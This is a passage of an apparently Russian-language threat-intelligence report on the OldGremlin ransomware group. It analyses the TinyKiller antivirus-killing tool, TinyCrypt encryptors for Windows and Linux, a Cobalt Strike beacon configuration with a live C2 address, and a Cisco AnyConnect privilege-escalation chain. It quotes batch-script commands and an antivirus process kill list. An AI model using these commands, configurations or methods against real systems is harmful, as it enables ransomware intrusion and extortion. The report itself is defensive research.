echo %mail%@protonmail.com > "C:\%mail%@protonmail.com"
ping -n 900 "127.0.0.1"
sc start ZVoya
```
В первую очередь происходил запуск утилиты, которая предназначена для отключения защитных решений на устройстве (инструмент, который мы назвали TinyKiller):

```
msmpeng.exe,, kavfs.exe, kavfswh.exe, avp.exe, kavtray.exe,
kavfswp.exe, kavfsgt.exe, avpsus.exe, kavfsmui.exe
```
Далее oneshot.cmd создает системные службы ZKern и ZVoya соответственно для программы-вымогателя ZKern.exe и утилиты ZVoya.exe, осуществляющей изоляцию хоста от сети до указанного времени.

ВАТ-файл с помощью легитимной консольной утилиты 7-Zip (файлы 7z.exe, 7z.dll) извлекает из зашифрованного 7-Zip-архива Container.sys (пароль: %password%) программу-вымогатель ZKern.exe и утилиту **ZVoya.exe**, после этого запускает их путем старта соответствующих системных служб ZKern и ZVoya. Также oneshot.cmd создает текстовые файлы, содержащие адрес контактной электронной почты злоумышленников.

### **TinyCrvpt (Windows-версия)**

Как уже было сказано выше, сам шифровальшик за два года почти не менялся. Для использования шифровальщика в разных атаках злоумышленникам достаточно было поменять опциональные поляпеременные, что они и делали с каждой новой жертвой. По ходу описания инструмента мы будем подсвечивать, какие именно поля - опциональные.

Шифровальщик написан на .NET. Довольно простой, но в то же время эффективный инструмент. Перед тем как начать выполнять свои грязные дела, приложение проверяет, не было ли оно ранее запущено на данном устройстве. Для этого у него есть опциональная переменная - BuildID, которая в том числе используется как имя мьютекса. В нашем случае это r5n679xtl78s - довольно неинформативно, правда? Однако стоит заметить, что в более поздних версиях, которые мы изучали, BuidID имеет непосредственную связь с названием организации, которую зашифровала OldGremiln. Шифровальщик пытается создать мьютекс, и, если в ходе создания возникла проблема, завершает свою работу. Проблема действительно может возникнуть, так как при первом запуске приложение запрещает текущему пользователю следующие действия с мьютексом:

- Synchronize право ожидания именованного мьютекса;
- Modify право на высвобождение именованного мьютекса.

Итак, это первый запуск шифровальщика. И в первую очередь он должен отправить уведомление на сервер, что устройство было заражено. Важное замечание: отправка сообщения происходит тогда, когда встроенная строка, содержащая С2-адрес, не пустая, однако в нашем случае злоумышленникам не понадобилось уведомление об успешном запуске шифровальщика и они не стали ее заполнять (это тоже опциональное поле, мы не видели использование этой функциональной возможности ни в одной атаке). В табл. 12 мы все же представим основные поля запроса шифровальщика при первом запуске.

#### Табл. 12 - Описание запроса



Теперь шифровальщик готов к самой главной части своего исполнения — сохранить на зараженном устройстве Readme-файл для жертвы. Имя Readme-файла генерируется следующим образом: README\_<%BuildId%>.txt, а его содержимое находится в теле шифровальщика в закодированном по Base64 виде (опциональное поле). В нашем случае Readme-файл содержал следующий текст:

Здравствуйте.  $[!]$ Ваши файлы были зашифрованы Для восстановления информации отправьте этот файл [READMEr5n679xt178s.txt] на почту: decr1pt@protonmail[.]com  $[!]$ Важно 1. В случае отсутствия сообщений от вас в течение 5 дней: - ключи восстановления будут удалены - все ваши файлы будут выложены в публичный доступ 2. Не пытайтесь восстановить файлы самостоятельно. Это приведет к безвозвратной потере информации. 3. Вы можете найти файл [README-r5n679xt178s.txt] на рабочем столе, в папках %ТЕМР% или %АРРDАТА%.

Полученный Readme заботливо записывается в следующие директории:

- · %TEMP%:
- %APPDATA%:
- %LOCALAPPDATA%.

Наконец приложение начинает делать то, ради чего мы все здесь собрались, — составляет список файлов для последующего шифрования. Файлы собираются с каждого логического диска, при этом опционально атакующие могут добавить имя нескольких дисков вручную в UNC-формате. Поиск файлов осуществляется рекурсивно, исключаются файлы с расширениями:

#### **EXCLUDE EXTENSIONS**

```
".themepack", ".ldf", ".scr", ".icl", ".386", ".cmd", ".ani", ".adv",<br>".theme", ".msi", ".rtp", ".diagcfg", ".msstyles", ".bin", ".hlp",<br>".shs", ".drv", ".wpx", ".deskthemepack", ".bat", ".rom", ".msc",<br>".lnk", ".cab", ".
```
И файлы из директорий:

windows, program files, programdata, appdata, system volume information, \$recycle.bin, msocache, boot, intel, perflogs, mozilla, google, yandex, \$windows.~bt, \$windows.~ws.

Оба списка хранятся в переменных шифровальщика либо передаются в качестве параметра. Перед тем как пошифровать данные, приложение останавливает работу процессов из списка, который в нашем случае пустой. В ходе реагирования на инциденты в 2021 и 2022 годах атакующие использовали драйвер-эксплоит, останавливающий работу антивирусных процессов.

Наконец, «гремлины» все приготовили — пора шифровать. А шифрует приложение все алгоритмом AES с размером блока 256, при этом симметричный ключ и инициализирующий вектор генерируются базовым классом .NET Rijndael, то есть в теле трояна нет ключа, все генерируется непосредственно перед шифрованием. И ключ, и инициализирующий вектор зашифровываются RSA - открытый ключ находится в теле трояна (опциональное значение). Каждый файл, помимо зашифрованных данных, содержит метаинформацию, которая включает:

- зашифрованный по RSA ключ AES;
- зашифрованный по RSA инициализирующий вектор;
- BuildID:
- прочую информацию, необходимую для расшифрования данных.

BuildID в первую очередь выступает как индикатор того, что данный файл был ранее зашифрован. Перед началом шифрования .NET-приложение читает участок памяти, по которому должен быть расположен этот маркер, и, если находит там данную строку. считает, что файл уже был ранее зашифрован. Тандем симметричного шифрования всего файла с шифрованием ключа ассиметричным алгоритмом — отличная криптостойкая схема; не имея закрытого ключа, не удастся получить симметричный ключ, а без него не удастся расшифровать файл.

Наконец, пошифровав все интересные с точки зрения TinyCrypt файлы, приложение на всякий случай создает еще несколько копий Readme-файла:

- B %Desktop%:
- B %MvDocuments%:
- в %Startup%;
- в корне каждого логического тома.

И под конец демонстрирует файл с рабочего стола несчастному пользователю. На данном этапе приложение может отправить на сервер запрос, который будет индикатором конца шифрования файлов на диске, однако поле с С2 в данном случае тоже пустое.

#### **TinyCrvpt (Linux-версия)**

В ходе реагирования на инцидент в одной из организаций мы обнаружили Linux-версию шифровальщика (SHA1: 0c6dcadae94506aa8 90129fa16044524a4e51bc1). В отличии от своего Windows-собрата, данная программа 64-битная и написана на языке Go 1.15 и упакованна пакером UPX. Сразу выделим ключевые моменты (табл. 13).



Табл. 13 - Описание Linux-версии шифровальщика

Как и Windows-версия, программа производит многопоточное шифрование при помощи алгоритма AES 256 CBC. Для каждого файла генерируется с использованием /dev/urandom случайный 32-битный ключ шифрования и 16-битный вектор IV. Они шифруются (RSA OAEP SHA 256) каждый в отдельности с использованием содержащегося в теле программы публичного ключа RSA-2048 в формате РЕМ. Шифрование файлов осуществляется блоками по 256 000 байт, количество блоков и промежуток между ними определяется размером файла. К каждому зашифрованному файлу добавляется блок метаданных, в том числе содержащий в себе симметричный ключ и IV, а также маркер зашифрованных файлов - BuildID.



процесс svchost.exe. Шелл-код находился в бинарном файле 777.txt. защифрованном алгоритмом RC4 с ключом hellokittyweindahouse. Код внутри PS-скрипта считывал содержимое файла 777.txt. расшифровывал его и запускал в контексте только что созданного процесса svchost.exe. Шелл-код представлял собой Cobalt Strike Stager, загружающий полезную нагрузку с адреса 5.181.156[.]84 с использованием User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1). Beacon имел следующие конфигурационные данные:

```
\overline{\xi}"meta": {
         "Proxy Password": "",
         "HostHeader": ""
         "Proxy_UserName": ""
         "BeaconType": "0 (HTTP)"
         "Proxy_AccessType": "2 (use IE settings)",
         "Proxy_HostName": ""
         "HttpGet_Metadata": [
              "Cookie"
         \mathbb{I}.
         ",<br>"Watermark": 305419896,<br>"C2Server": "5.181.156[.]84,/fwlink",<br>"version": "4",
         "PipeName": ""
         "HttpPost_Metadata": [
              "Content-Type: application/octet-stream",
              "hat"1,
         "UserAgent": "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.0; Trident/5.0)'"Port": 80,
         "HttpPostUri": "/submit.php"
```
#### Эксплоит для уязвимостей в Cisco AnyConnect

Для эскалации привилегий используется уязвимость Cisco AnyConnect Secure Mobility Client for Windows до версии 4.9.00086 (CVE-2020-3153, CVE-2020-3433).

Программа prod.exe загружает содержимое файла nt.bin и направляет его на локальный адрес хоста (127.0.0.1) по протоколу TCP на порт 62522. Содержимое файла nt.bin представляет собой специально созданный запрос IPC, предназначенный для loopbackустройства, предоставленного службой Cisco AnyConnect Secure Mobility Agent. После получения этого запроса данная служба запускает уязвимый компонент vpndownloader, который копирует себя в указанное место (CVE-2020-3153). Компонент vpndownloader уязвим для DLL hijacking (CVE 2020-3433) и позволяет локальным злоумышленникам выполнять код на скомпрометированном компьютере с привилегиями системного уровня. Для реализации уязвимости в место копирования vpndownloader помещается специально созданная DLL dbghelp. dll. Представленная dbghelp.dll при ее загрузке в результате DLL hijacking похищает токен доступа процесса, имеющего сеанс подключения к физической консоли, и запускает процесс со следующей командной строкой в его контексте безопасности:

cmd.exe /c C:\ProgramData\nt.cmd.

# Заключение

Долгое время крупные российские компании слышали об атаках с использованием программ-вымогателей только из новостей и полагали, что данная угроза их не коснется: она якобы актуальна лишь для западного бизнеса. Своим успехом группа OldGremlin не только показала актуальность таких атак для бизнеса в России, но и продемонстрировала низкий уровень информационной безопасности многих организаций.

Использование оригинальных инструментов и ответственный подход к организации фишинговых кампаний, а также программного обеспечения двойного назначения и возможностей компрометируемых операционных систем позволяли группе без особого труда обойти стандартный набор средств защиты, а отсутствие мониторинга делало их абсолютно невидимыми для жертвы в процессе постэксплуатации.

Как и группы, предпочитающие атаковать зарубежные компании, OldGremlin тщательно изучает своих жертв. Таким образом, выкуп зачастую пропорционален размеру и доходам компании и, разумеется, превосходит бюджет, необходимый для обеспечения достаточного уровня информационной безопасности.

Мы выражаем надежду, что данный отчет позволит взвешенно оценить риски, которые группировка OldGremlin представляет для бизнеса. Именно поэтому мы впервые детально описали методы и инструментарий, применяемые вымогателями, заполнив пробелы в изучении этой группы и расширив возможности для атрибуции. Команда Group-IB продолжит следить за активностью атакующих и, как всегда, будет держать вас в курсе событий.

В приложениях к этому отчету мы традиционно приводим индикаторы компрометации, анализ каждой атаки, а также информацию об актуальных техниках, тактиках и инструментах OldGremlin, разложенных по матрице MITRE ATT&CK® (Adversarial Tactics, Techniques & Common Knowledge), которые помогут исследователям и специалистам по кибербезопасности в поиске следов взлома, а также в предотвращении атак со стороны OldGremlin.
# MITRE ATT&CK® MITRE ATT&CK®







# Атака 31.03.2020–02.04.2020







